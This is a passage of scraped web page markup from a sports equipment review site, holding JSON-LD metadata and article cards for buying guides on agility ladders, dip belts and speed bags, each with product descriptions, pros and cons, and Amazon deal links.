\tAmazon offers lots of options including color choices, rung quantity, raised or flat, etc.\r\n\r\nCons:\r\n\r\n \tDoesn\u2019t come with stakes or instructions\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n10. &nbsp; QuickPlay Pro Agility Ladder\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe QuickPlay brand has reinvented the agility ladder with this product. By using this product, athletes will no longer be hindered by the nylon webbing tangling up during their workout.\r\n\r\nQuickPlay uses a 7 strand Paracord that has a round shape; preventing it from getting tangled as a flat nylon material would.\r\n\r\nThe bright neon yellow color that is applied to both the rungs and the cords will keep the ladder visible throughout your entire workout. The lock-in system for the rungs will also help athletes utilize this ladder more efficiently.\r\n\r\nUnlike the traditional agility ladder, users can lock the rungs in place so that they don\u2019t move around. You can now have room to accidentally step on the ladder during drills without disrupting the setup.\r\n\r\nArguably the biggest perk that comes with the QuickPlay Pro agility ladder is the 2-year warranty. QuickPlay holds a lot of pride in offering the best quality products, and this warranty just reinforces that claim.\r\n\r\nThis ensures that the buyer will get the most out of this product, and if it does become damaged for whatever reason, they will be able to get a new product within 2 years.\r\n\r\nSome testers have run into a durability issue, stating that the ladder was damaged rather quickly, so having this warranty in place is in the best interest for both the QuickPlay brand and the athlete on the other end.\r\n\r\nThis item will be priced reasonably, which could be considered slightly overpriced for a 13-rung ladder.\r\n\r\nDespite this downside, this ladder may be worth the extra dollars if it allows you to go through your speed drills without worrying about messing up the spaces within the rungs.\r\nPros:\r\n\r\n \tUnique structure\r\n \tComes with free carry bag\r\n \t2-year warranty\r\n\r\nCons:\r\n\r\n \tThere is potential for the ladder to break easy\r\n \tPrice higher than average\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nFinal Thoughts &amp; Conclusion\r\nWhile these ten agility ladders look the same in shape and size, there are subtle differences that help them stand out among consumers.\r\n\r\nWhether it is an eBook, an instructional video, cones, a warranty, a carrying bag, or a different color combination, the ten agility ladders in this guide display the best mixture of price, quality, and additional accessories.\r\n\r\nWhen it comes to the ladder itself, there isn\u2019t much of a difference between one brand to another. You\u2019ll see most ladders at a certain size, with yellow rungs (sometimes blue) and a nylon material solidifying the outline.\r\n\r\nWhat matters most is the quality, the price, and how many ways you can use the ladder to your benefit. Don\u2019t wait, check out which ladder best meets your needs and take off running!\r\n\r\nAthletes of all levels will need to practice their footwork in order to become faster and stronger.","headline":"The 10 Best Agility Ladders : Football, Lacrosse, &#038; Soccer","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-02","mainEntityOfPage":"False","dateModified":"December 31, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/11\/AGILITY-LADDERS-1-500x333.jpg","height":333,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-dip-belts/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/10/dip-belt-500x333.jpg&#39;)"></div><span class="sr-only">link to 8 Best Dip Belts</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-dip-belts/">8 Best Dip Belts</a></p>
    </header>
      <div class="excerpt">
        <p>Getting Ripped With the Ten Best Dip Belts
It’s hard not to stare at that one guy in the gym who is wearing a belt with a chain and is lifting about four 45-pound plates in addition to his...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-dip-belts/" aria-label="Continue Reading: 8 Best Dip Belts">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"8 Best Dip Belts","url":"https:\/\/sportconsumer.com\/best-dip-belts\/","articleBody":"Getting Ripped With the Ten Best Dip Belts\r\nIt\u2019s hard not to stare at that one guy in the gym who is wearing a belt with a chain and is lifting about four 45-pound plates in addition to his bodyweight. This belt is called a dip belt.\r\n\r\nThose who don\u2019t work out in the gym often might not know the difference between a dip belt and a normal weightlifting belt, although the difference is clear.\r\n\r\nDip belts are lifting belts with a chain connected to them so that lifters can take free weights and add them onto their dips. Having a gym accessory like a dip belt is great for the advanced lifter looking to improve their upper body strength.\r\n\r\nA buying guide like this will give potential buyers all the information they need to make an educated decision on what they purchase.\r\n\r\n\r\n\r\nBuying Guide\r\n\r\n\r\n\r\nWhat are the Benefits of Using a Dip Belt? \r\nThere is plenty of upside when using a dip belt. There are times in a lifter\u2019s progression period where they realize they have hit a plateau.\r\n\r\nThey might be doing dips and pull-ups with just their body weight, and soon enough they are no longer feeling challenged.\r\n\r\nHow are they going to be able to get to the next level of dips and pull-ups when their upper body is no longer being tested? This is where dip belts come in.\r\n\r\nDip belts allow lifters to add free weight to a chain or nylon strap, so that they can challenge their triceps and chest with a level of weight that is higher than their body weight.\r\n\r\nDip belts are great to have because you don\u2019t need a spotter to help you.\r\n\r\nUnlike some lifts such as the bench press, dipping with a dip belt does not require someone watching you, so you can still lift a heavy amount of weight even if you go to the gym without a partner.\r\n\r\nSome people even claim that dipping can make your lower back feel better.\r\nChain vs. Strap\r\nThere are two different types of dip belts: one with a chain and the other with a strap. This ultimately comes down to preference; depending on how much weight you are trying to lift.\r\n\r\nMost chains are considered long, measuring well over 30 inches. It hasn\u2019t been proven if the steel chain is better at holding weight compared to the nylon strap and vice-versa, but most steel chain dip belts tend to hold a lot more weight.\r\nWhat\u2019s a Good Price? \r\nIn regards to price, dip belts aren\u2019t a product that will cost you \u201can arm and a leg.\u201d Most dip belts will go in the range of $15 to $50, nothing more.\r\n\r\nThe reason some dip belts might be more expensive than others is due to the material it is made with. A lot of dip belts are made with strong leather and steel chains, therefore the retail price will be higher.\r\n\r\nOne factor that protects buyers from any faulty equipment is the warranties that come with the belt.\r\n\r\nA handful of dip belts on this list come with a lifetime replacement warranty, so if your belt breaks for whatever reason, the company will be able to send you a new one at no cost.\r\n\r\n\r\n\r\nReviews of the Best Dip Belts\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Harbinger Polypropylene Dip Belt with 30-Inch Steel Chain\r\n \r\n\r\nThis durable dip belt from Harbinger sits at #1 thanks to its ability to help lifters build mass and strength.\r\n\r\nThis Polypropylene dip belt is made with one piece of genuine leather and heavy-duty rings that are used to hold a high volume of free weight.\r\n\r\nThe Harbinger belt design provides a solid amount of back support that will become extremely useful when doing deadlifts.\r\n\r\nSince there is only one size, lifters big and small will be able to put on the Harbinger dip belt and enhance their upper body strength. If you somehow get the most out of this belt, there is still more that can be added.\r\n\r\nSome buyers have bought additional parts at local home improvement stores that supply different links.\r\n\r\nThese links can be added to the chain so that it can handle even more weight! The listed price is closer to $20 and quite frankly that is a steal for this dip belt.\r\n\r\nThe Harbinger dip belt is at the #1 spot because it offers the most value for the price.\r\n\r\nConsumers need to be cautious of the chain strength when using this product. A common problem people have had with this belt is that the 30-inch chain isn\u2019t strong enough to handle an average amount of weight.\r\n\r\nThis ultimately defeats the purpose of the dip belt and should be considered throughout the buying process.\r\nPros:\r\n\r\n \t30-inch steel chain leaves plenty of room for free weights\r\n \tMade with durable leather\r\n \tBelt Design provides back support\r\n \tGood price\r\n\r\nCons:\r\n\r\n \tThe chain is made with subpar material\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; Dark Iron Fitness Leather Weightlifting Dip Belt\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nArguably the most durable dip belt on the list, the Dark Iron Fitness dip belt should be on every potential buyer\u2019s radar. This belt is built to last with the Dark Iron Fitness patented leather.\r\n\r\nNo matter how much weight you are pushing, this dip belt won\u2019t rip, break, or wear down while you are in the gym. This dip belt has red stitching that will help you stand out as you dip multiple 45-pound plates.\r\n\r\nThe built-in padding within this dip belt makes it extremely comfortable to wear. Lifters won\u2019t have to deal with annoying pain from the belt digging into the skin.\r\n\r\nThe metal buckle and strap will be able to fit any size waist so that your dip belt can feel secure at all times.\r\n\r\nAnother feature that helps the Dark Iron Fitness dip belt go above and beyond is how strong it is. Powerlifters will be happy to know that the 40-inch weight strap on this dip belt can hold over 270 pounds.\r\n\r\nThat\u2019s roughly six 45-pound plates; an amount that is plenty for most people. Dark Iron Fitness is so confident in their product that they will offer lifetime replacements if the dip belt becomes damaged.\r\n\r\nAs far as the price is concerned, it ranks slightly higher than average. This is because the belt can hold up so much weight, is very comfortable, and essentially has a lifetime warranty; it is well worth the cost.\r\nPros:\r\n\r\n \tVery durable\r\n \tComfortable\r\n \tHolds over 270 pounds\r\n \tLifetime warranty\r\n\r\nCons:\r\n\r\n \tWeight strap is long\r\n \tSomewhat bulky\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; Rip Toned Dip Belt\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Rip Toned dip belt is unique because of the different designs it has to offer. In addition to black, this dip belt comes in gray, gray camouflage, and red.\r\n\r\nThis allows lifters to have a sense of style as they attempt their dips in a quick and intense manner.\r\n\r\nThe 34-inch chain attached to this belt is strong enough to hold any plate, dumbbell, kettlebell, or any other type of weight that will assist you in lifting heavy during dips.\r\n\r\nFor those who follow bodybuilding, the 2014 World Champion Power Lifter Kevin Weiss endorsed this dip belt mostly thanks to its heavy-duty chain and reinforced stitching.\r\n\r\nThe back of the belt also has a wide back, so those who use it can feel some form of back support when doing dips.\r\n\r\nJust like the dip belt from Dark Iron Fitness, the Rip Toned belt comes with a lifetime warranty. If for whatever reason this belt doesn\u2019t help you reach substantial gains, Rip Toned will be more than willing to provide a replacement.\r\n\r\nWith this dip belt, you\u2019ll be able to safely and efficiently enhance your dips and pull-ups because it is durable, comfortable, and holds a high volume of weight.\r\nPros:\r\n\r\n \tHas unique color options\r\n \tLifetime warranty\r\n \tEasy to put on\r\n \tGood price\r\n\r\nCons:\r\n\r\n \tThe chain is too long for some people\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Brute Belt Nylon Dip Belt\r\n\r\n\r\nThe Brute Belt is made with the company\u2019s patented technology that provides a comfortable, durable lifting experience.\r\n\r\nThe 40-inch nylon strap is reinforced with two steel loops that will keep the weight in the right place while you perform your dips.\r\n\r\nThe Brute Belt Dip belt is made with high-quality military-grade material that enhances its overall stability and durability. Speaking of military grade materials, this belt comes in two colors: black and green camouflage.\r\n\r\nThe first color option is essentially the standard black belt with the Brute Belt logo printed in green, and the camouflage belt looks like the standard army attire that would be great for any veteran or military enthusiast.\r\n\r\nNo matter how strong you are, this belt will keep up with your standards. The durable material used in this belt will allow users to hold up to about 270 pounds, which is about six Olympic sized 45-pound plates.\r\n\r\nThe Brute Belt comes in three sizes: small (28\u201d-33\u201d), medium (33\u201d-38\u201d), and large (38\u201d-43\u201d), so it\u2019s important to figure out on your own what size will be best for you.\r\n\r\nIt is recommended when seeking your size to measure your waist with a tape measure instead of going by your pants size. Another positive about this dip belt is its versatility.\r\n\r\nIn addition to dips and pull-ups, this belt has eight loops around it that will allow it to be used for over a handful of different exercises.\r\n\r\nConsumers will notice that this belt is one of the most expensive belts on the list. Potential buyers will be able to find this dip belt for slightly over $50.\r\n\r\nThis could easily be justified because this belt is engineered with unique, military-grade technology, but for those on a budget that might prefer a chain opposed to a strap, the Brute Belt may not be the best option.\r\n\r\nOverall, the most advanced powerlifter will find the most value in this dip belt.\r\nPros:\r\n\r\n \tMade with patented material\r\n \tCan hold up to 270 pounds\r\n \tMultiple loops allow belt to be used for several exercises\r\n \tComfortable\r\n\r\nCons:\r\n\r\n \tHigh price\r\n \tNot very durable\r\n \tRuns small\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; RIMSports Premium Dip Belt\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nRIMSports offers a dip belt made with premium, high-quality material that is bound to catch your eye!\r\n\r\nOne of the biggest highlights of this dip belt is its design, which is meant to provide comfort and deter pain that commonly occurs due to the belt digging into the skin.\r\n\r\nThe wide back design allows the belt to conform to your body so it doesn\u2019t feel too bulky or bothersome. This belt is primarily made with cotton, so it is strong yet very light and flexible.\r\n\r\nThis soft material also makes the belt last longer, so buyers can get their money\u2019s worth and use this dip belt for years to come.\r\n\r\nThe price is under $25, which is a reasonable listing, so it is expected that consumers will be excited to use this product.\r\nPros:\r\n\r\n \tThe unique design offers comfort\r\n \tPrice is fair\r\n\r\nCons:\r\n\r\n \tComes in one color\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Fire Team Fit Dip Belt\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nAt #6 comes a dip belt that is designed to last, and it's from a small company looking to provide customers with the best possible product.\r\n\r\nThe Fire Team Fit belt is engineered with a durable material that will hold up no matter how much weight you put on it.\r\n\r\nThe material used on the waistband is very flexible, keeping the lifter comfortable regardless of how heavy the weights make it seem. The sizing for this belt is fairly simple as it\u2019s based on your waist size.\r\n\r\nThe small is for those less than 40 inches in the waist, while the medium is for lifters over 40 inches in the waist. The adjustable steel chain is measured at 44 inches, and can only hold up to 300 pounds.\r\n\r\nThis is by far one of the longest chains on the list, although there are dip belts out there that can handle much more weight.\r\n\r\nThe Fire Team Fit dip belt comes in black and gray, so there is some form of choice there although these colors aren\u2019t anything extravagant. The price is slightly above average isn\u2019t anything that will empty your bank account.\r\n\r\nFire Team fit is a quality brand that will produce a high-end product, so consumers aren\u2019t taking a gamble when buying this dip belt.\r\nPros:\r\n\r\n \tDurable waistband\r\n \tLong chain\r\n \tFlexible\r\n\r\nCons:\r\n\r\n \tChain strength is questionable\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp; DMoose Fitness Dip Belt with Chain\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe surplus of color options offered by the DMoose brand will definitely make this dip belt much more appealing to lifters.\r\n\r\nThis belt comes in traditional colors such as black, gray, blue, and red, as well as more unique designs like the American flag, blue camouflage, gray camouflage, and green camouflage.\r\n\r\nIt is unlikely you will find dip belts with this type of design, so it\u2019s important to jump on this product and show off in the gym while getting in those dips and pull-ups.\r\n\r\nIf you\u2019re a patriotic type of person, the American flag design is a must-have!\r\n\r\nWith a motto like \u201cgive them quality. That\u2019s the best type of advertising\u201d, it\u2019s safe to say that DMoose takes pride in their brand.\r\n\r\nIn order to back up their statement, DMoose will give a complete refund or replace belt to its customers for life.\r\n\r\nThis will allow buyers to have peace of mind and confidence knowing that if there is some sort of defect, they won\u2019t need to go out and buy another belt.\r\n\r\nThis belt is made with a neoprene material this is expected to provide excellent comfort, as well as fair stability while securing the weights applied to the 36-inch chain.&nbsp;\r\nPros:\r\n\r\n \tAvailable in unique colors\r\n \tFair price\r\n \tLifetime guarantee\r\n \tComfortable\r\n\r\nCons:\r\n\r\n \tStitching isn\u2019t durable\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; Body Solid NB56 Nylon Dipping Belt\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThis dip belt from Body Solid is a basic piece of equipment that is best for beginners. Its simplicity and lack of strength is the reason why it is coming in last on the top ten dip belt list.\r\n\r\nThose who are new to lifting and can just barely push their own body weight will likely benefit the most from this product.\r\n\r\nBecause it is made primarily with nylon, this belt can only hold up to roughly 50 pounds before starting to wear down. If it were made of a leather material, the likelihood of being able to lift more would increase tremendously.\r\n\r\nRegardless of how much you can lift with this dip belt, the lifetime warranty is definitely an appealing feature to have for any fitness item.\r\n\r\nThe biggest issue with this belt is that it is severely overpriced for what it is worth. A dip belt that can barely hold 50 pounds shouldn\u2019t be any more than $15, but this belt from Body Solid is almost $30!\r\n\r\nThat will deter some buyers when considering this belt.\r\n Pros:\r\n\r\n \tLimited lifetime warranty\r\n \tComfortable\r\n \tGood for beginners\r\n\r\nCons:\r\n\r\n \tOnly allows up to 50 pounds\r\n \tPrice is too high for what is offered\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nConclusion\r\nSo now that we\u2019ve come to the end of the list, let\u2019s summarize this buying guide.\r\n\r\nWhen it comes to a reliable dip belt, one should look for quality, reasonable price, and a strong chain that can hold a heavyweight.&nbsp;\r\n\r\nAnyone who's been lifting weights for any time will tell you that dips and pull-ups are bound to become boring once you master them.\r\n\r\nWhat better way to enhance your strength than by adding to your body weight? The top three dip belts on this list are arguably the best available. They offer high quality at a reasonable price.\r\n\r\nThey will also last a long time and even if they don\u2019t there\u2019s a few of them that offer lifetime warranties. In the end, the primary reason that dip belts exist is to add a significant amount of weight (or maybe not so significant) to your dips.\r\n\r\nA majority of belts listed in this buying guide have the ability to do that and then some.&nbsp; Remember, bit by bit is the order of the day.&nbsp; If you pile on too much weight, you'll become frustrated and discouraged.&nbsp;\r\n\r\nI add weights to my routine regularly (ie. hold weight on my chest during situps), but admittedly, my weights are very light.&nbsp;\r\n\r\nI like that approach, and the fact that you're adding any weight at all is a great reason to be encouraged and proud of your progress.&nbsp; Best of luck to you!\r\n\r\n\r\n\r\n&nbsp;","headline":"8 Best Dip Belts","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-02","mainEntityOfPage":"False","dateModified":"December 31, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/10\/dip-belt-500x333.jpg","height":333,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-speed-bags/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/04/speed-bags-1-500x333.jpg&#39;)"></div><span class="sr-only">link to The 7 Best Speed Bags : Beginners &amp; Home Workouts</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-speed-bags/">The 7 Best Speed Bags : Beginners &amp; Home Workouts</a></p>
    </header>
      <div class="excerpt">
        <p>In the world of boxing, speed bags have become a staple top train with and they offer great advantages to the boxer. Speed bags are designed to help boxers develop better hand-eye coordination and...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-speed-bags/" aria-label="Continue Reading: The 7 Best Speed Bags : Beginners &amp; Home Workouts">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 7 Best Speed Bags : Beginners &#038; Home Workouts","url":"https:\/\/sportconsumer.com\/best-speed-bags\/","articleBody":"In the world of boxing, speed bags have become a staple top train with and they offer great advantages to the boxer. Speed bags are designed to help boxers develop better hand-eye coordination and also keep their hands upright and parallel to the ground.\r\n\r\nWe have set out to find the best speed bags that will help you improve your boxing. But, before we dive into the top speed bags, there are a few things that you need to consider when purchasing a speed bag.\r\n\r\nThese features are there to ensure that you get the best possible value for your money and to allow you to save a few bucks on the features that you will not need.\r\n\r\nNot all speed bags are the same and they generally do vary a lot in price and quality, but having a high-quality speed bag will save you money in the long term and your skill will also be developing better.\r\n\r\nThese are the features we consider to be essential when it comes to purchasing a speed bag:\r\n\r\n\r\n\r\nBuying Guide\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n \t\r\nDurability\r\nThe durability of the speed bags is really important and this does directly refer to the material quality and the stitching. Poor stitching might lead to a disintegrated bag which will be hard to replace and to train with.\r\n \tWe recommend not skimping on the durability to give your speed bag a longer life and also allow it to take more punishment as speeds bags are some of the most used boxing equipment.\r\n \t\r\nSize\r\nSpeed bags come in various different sizes and the sizes will relate to your skill. The smaller the bag, the more accuracy it will require to constantly hit and if the bag is small, it will generally be lighter, which means that rhythm could be an issue.\r\n \t\r\nWeight\r\nSpeed bags are also available in various weights and these weights do generally impact the quality of your performance. A heavier speed bag will be harder to move, while a light speed bag could disrupt your rhythm.\r\n \tWe recommend that you find the ideal weight to ensure that you can comfortably train and improve your hand to eye coordination.\r\n \t\r\nSwivel type\r\nThe swivel type is also fundamentally important and there are various types of swivels that will have a different impact on the speed bag.\r\n \tThe \u201chook and ball\u2019 swivel is the most common choice for beginners and it slows down the speed at which the ball travels to help improve rhythm as well as accuracy.\r\n\r\nBy understanding these four features, you should be able to make the best choice when it comes to purchasing the best speed bag for your boxing performance.\r\n\r\nVariety is also important and changing up speed bags every once in a while will keep you focussed and your brain guessing. This will also improve your adaptability to certain situations in the ring.\r\n\r\nThere are 4 major advantages of having and training with a speed bag and we have decided to have a look at these four advantages to help show you why it is essential that you invest in a speed bag for your boxing training.\r\nAdvantages of training with a speed bag\r\n\r\n \t\r\nImproved hand speed:\r\n\r\n\r\nDefending yourself and taking advantage in crucial situations are extremely important for a boxer and the faster you are able to move your hands, the better you will perform in the ring.\r\n\r\nThe speed bag improves the rate at which you can move and use your hands and with the improved reflexes, you will also be blocking those stray punches all the time.\r\n\r\n \t\r\nImproved timing rhythm and coordination:\r\n\r\n\r\nAs with most sports, coordination and timing are fundamentally important, but in boxing, you will need rhythm as well.\r\n\r\nHaving rhythm will keep you from tiring out as fast and when you look at someone like the legendary Muhammad Ali, you will see how he could dance around opponents and keep rhythm until they make mistakes.\r\n\r\nHand to eye coordination will improve your accuracy when landing punches in those crucial situations and the better your coordination is, the more accurate you can land these punches and even block a few from your opponent.\r\n\r\nTiming is essential in all sports, but with boxing, timing becomes a real difference-maker. Improved timing will ensure that you make those punches stick and even possibly deliver a knock-out blow to your opponent when they let their guard down.\r\n\r\nThe speed bag will help you systematically improve all these aspects of your boxing technique.\r\n\r\n \t\r\nImproved cardio and muscular endurance:\r\n\r\n\r\nFitness and muscular fitness is really important when it comes to outlasting your opponent in the ring and the better your cardio is, the more stamina you will have.\r\n\r\nThis also means that you will be more inclined to pull ahead in the final rounds when your opponent starts to tire.\r\n\r\nThe muscular endurance comes into play from moving around and also taking some of the hits. If you have better muscular endurance, you will find that punches don\u2019t hurt as much and you could take more punches before falling down.\r\n\r\n \t\r\nDevelops overall boxing skills:\r\n\r\n\r\nBeginners will notice that you need to have top-level boxing skills when it comes to entering the boxing ring and the speed bag is designed to do just this.\r\n\r\nSpeed bags improve the general boxing skills and the speed of the boxer to make them more ready for competition and that first big fight.\r\n\r\nNow that you understand some of the basics behind the speed bag and you are ready to go out and buy one for yourself, we have some good news as we have already set out to find the top speed bags to ensure that you are able to get the best value for your money.&nbsp;\r\n\r\nAlso, we'd like to spare you the trouble of searching far and wide.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nSpeed Bag Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Everlast Elite Leather Speed Bag\r\n&nbsp;\r\n\r\n\r\n\r\nWeight:  1.1lbs\r\n\r\nThe Everlast Elite leather speed bag is one of the toughest speed bags you will find. The bag has been constructed from durable leather to ensure that you get multiple years' worth of workout before the bag start showing signs of damage.\r\n\r\nThe bag is also not the heaviest bag and this will allow you to get into a rhythm without having to smash the bag.\r\n\r\nThe Everlast Elite speed bag has also been known for its response to shots, thus meaning that with this speed bag you should get a reat improvement in your rhythm and especially in your accuracy.\r\n\r\nThe bag is also not that big and it can be used inside the gym as well.\r\n\r\nWe highly recommend this speed bag to any boxers. The bag might be a little more expensive than most bags, but you can be sure that the added leather in the construction will ensure that you get the best possible life on your bag.\r\n\r\nThis bag will be perfect for improving your accuracy, but since it is also lighter, you will see great improvements in your rhythm.\r\nPros:\r\n\r\n \tGreat for improving accuracy and rhythm\r\n \tLighter design\r\n \tExtremely durable\r\n \tPerfectly balanced\r\n\r\nCons:\r\n\r\n \tA little expensive\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; TITLE Boxing Gyro-Balanced Speed Bags\r\n&nbsp;\r\n\r\n\r\n\r\nWeight: Dependent on size\r\n\r\nThe Title boxing brand has been well-known for the quality of the boxing bags they design, but here they have also included that expertise into their speed bags.\r\n\r\nThe TITLE Boxing Gyro balanced speed bag has been designed with focus and emphasis placed upon the balancing of the bag and since it has also been constructed from durable leather, you will have the advantage of a durable bag that will keep you punching for multiple years.\r\n\r\nThe bag is also available in multiple sizes for you to choose from and the weight does vary with each of these sizes.\r\n\r\nThe price does stay the same and this means that you could pick up a heavier bag with your smaller bag at a bargain of a price.\r\n\r\nHaving more than one bag will also help to improve your coordination and keep your brain guessing as to how it is going to stay in rhythm.\r\n\r\nWe highly recommend this bag for the value it provides and the affordability of the bag. The design is a little off as you go for the heavier bags and this does have some kind of impact on the recoil, but not as much that it will put you off.\r\n\r\nWe do believe that the medium-sized bags will be perfect and adding a smaller one for accuracy will be great for people owning their own boxing gyms.\r\nPros:\r\n\r\n \tExtremely durable\r\n \tPerfectly balanced\r\n \tAvailable in multiple sizes\r\n \tReasonably priced\r\n\r\nCons:\r\n\r\n \tSizing is a little inconsistent in the larger bags\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; TITLE CLASSIC SPEED BAG\r\n&nbsp;\r\n\r\n\r\n\r\nWeight: Available in different sizes\r\n\r\nThe TITLE classic speed bag is the more common choice made by most boxers and this speed bag has definitely stood the test of time when it comes to quality.\r\n\r\nThe speed bag is available in multiple different sizes for you to choose from and it is also constructed from extremely durable leather material.\r\n\r\nTo further improve the durability, the speed bag has also been triple stitched and will give you multiple years\u2019 worth of training.\r\n\r\nAs with much of the Title boxing bags, this speed bag has been balanced to precision to ensure that you get perfect recoil every time you train.\r\n\r\nThe bag will also be ideal for beginners to focus on getting into rhythm and making the right decisions when it comes to speed. Unfortunately, you will have to settle for the standard red color when you choose this speed bag.\r\n\r\nIn terms of pricing the bag fits perfectly in the middle between the more expensive and cheaper bags. We recommend this bag to newcomers as well as veterans and we believe that you should be able to get the most value for your money.\r\n\r\nYou might also consider picking up two to keep your brain focusing and guessing.\r\nPros:\r\n\r\n \tExtremely durable and triple stitched\r\n \tPerfectly balanced\r\n \tReasonably priced\r\n \tAvailable in multiple sizes\r\n\r\nCons:\r\n\r\n \tRequired a great swivel to be effective\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Contender Fight Sports Boxing MMA Muy Thai Fitness Workout Training Punch Speed Bag\r\n&nbsp;\r\n\r\n\r\n\r\nWeight: Varies in sizes\r\n\r\nThe Contender Fight Sports Boxing MMA Muy Thai speed bag has been designed for multifunctional use and this speed bag will not only be great for boxers but for MMA fighters as well.\r\n\r\nThe bag is available in multiple sizes for you to choose from to ensure that you get that perfect bag needed for your skill level and the extra-thick swivel loops have been included to ensure that the bag gets perfect recoil.\r\n\r\nThe bag has also been constructed from durable leather and extreme care has been taken when it comes to stitching.\r\n\r\nThis means that the bag will allow you to train for extremely long periods before you need a replacement.\r\n\r\nBlowing up the bag is also quite easy and this can be done with a simple bike pump and a needle, thus ensuring that you save some money on sophisticated pumps.\r\n\r\nThe price of the bag is really affordable and this does make the bag a great choice for beginners and even MMA fighter who might not be constantly using it.\r\n\r\nThe bag will also be great for people looking for a fun way to get in some training at home and since it is so cheap, you might consider buying both sizes for switching them out.\r\nPros:\r\n\r\n \tReally affordable\r\n \tProvides multifunctional use\r\n \tGreat for beginners to start out with\r\n \tExtremely durable\r\n \tExtra-thick swivel loop for better recoil\r\n\r\nCons:\r\n\r\n \tDeflates quite fast\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; Reyes Platform Speed 